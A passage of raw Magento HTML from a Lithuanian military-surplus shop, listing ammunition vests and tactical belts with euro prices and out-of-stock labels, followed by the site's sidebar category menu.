                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2442","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/taktinis-platus-dirzas-naujas-be-pakuotes-army-tactical-belt-desert.html">
                                   Taktinis platus diržas (naujas, be pakuotės). (Army tactical belt desert)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2442" data-price-box="product-id-2442">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2442"                data-price-amount="37.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">37,65 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/britu-kariuomenes-amunicijos-dirzo-battle-belt-petnesos-mtp-marginimo-spalvos-mazai-devetos-yoke-main-mtp-used-grade-2.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/a/m/amunicijos_dirzas_.jpg"
            max-width="350"
            max-height="519"
            alt="Amunicijos diržas Woodland, battle belt, Yoke, Main, DPM. "/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":4295,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"4295","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/britu-kariuomenes-amunicijos-dirzo-battle-belt-petnesos-mtp-marginimo-spalvos-mazai-devetos-yoke-main-mtp-used-grade-2.html">
                                   Amunicijos diržas Woodland, battle belt, Yoke, Main, DPM.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4295" data-price-box="product-id-4295">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-4295"                data-price-amount="89.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,99 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/source-virtus-taktine-sarvine-liemene-scalable-tactical-vest-stv-mtp.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/s/t/stv1_1.jpeg"
            max-width="350"
            max-height="519"
            alt="Source – Virtus taktinė šarvinė liemenė. Scalable Tactical Vest STV MTP. "/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3846,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3846","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/source-virtus-taktine-sarvine-liemene-scalable-tactical-vest-stv-mtp.html">
                                   Source – Virtus taktinė šarvinė liemenė. Scalable Tactical Vest STV MTP.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3846" data-price-box="product-id-3846"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="149.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">149,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/krutines-amunicijos-liemene-chest-webbing-dpm-irr-ni.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/c/h/chest-rig-webbing-dpm-1.jpg"
            max-width="350"
            max-height="519"
            alt="Krutinės amunicijos liemenė (Chest Webbing DPM, IRR, NI)."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3155,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3155","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/krutines-amunicijos-liemene-chest-webbing-dpm-irr-ni.html">
                                   Krutinės amunicijos liemenė (Chest Webbing DPM, IRR, NI).                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3155" data-price-box="product-id-3155">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3155"                data-price-amount="53.97"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">53,97 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/juoda-saulio-amunicijos-taktine-liemene-a.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karine-apranga-juoda-saulio-taktine-liemene-1_1.jpg"
            max-width="350"
            max-height="519"
            alt="Juoda šaulio taktinė liemenė."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1533,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1533","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/juoda-saulio-amunicijos-taktine-liemene-a.html">
                                   Juoda šaulio taktinė liemenė.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1533" data-price-box="product-id-1533">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1533"                data-price-amount="34.46"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,46 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/pietu-korejos-taktine-amunicijos-liemene-a.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karine-apranga-korejos-taktine-liemene1_1.jpg"
            max-width="350"
            max-height="519"
            alt="Pietų Korėjos taktinė amunicijos liemenė."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1530,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1530","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/pietu-korejos-taktine-amunicijos-liemene-a.html">
                                   Pietų Korėjos taktinė amunicijos liemenė.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1530" data-price-box="product-id-1530">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1530"                data-price-amount="34.46"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,46 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/lakunu-amunicijos-liemene.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/k/a/karineapranga-lakunu-amunicijos_liemene1.jpg"
            max-width="350"
            max-height="519"
            alt="Lakūnų amunicijos liemenė"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1202,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1202","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/lakunu-amunicijos-liemene.html">
                                   Lakūnų amunicijos liemenė                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1202" data-price-box="product-id-1202">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1202"                data-price-amount="14.19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,19 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/catalog\/category\/view\/s\/amunicijos-liemenes\/id\/32\/","formKey":"xPmQ6nu8BVoSjYKo","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Rodyti</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">puslapyje</span>
</div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.karineapranga.lt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
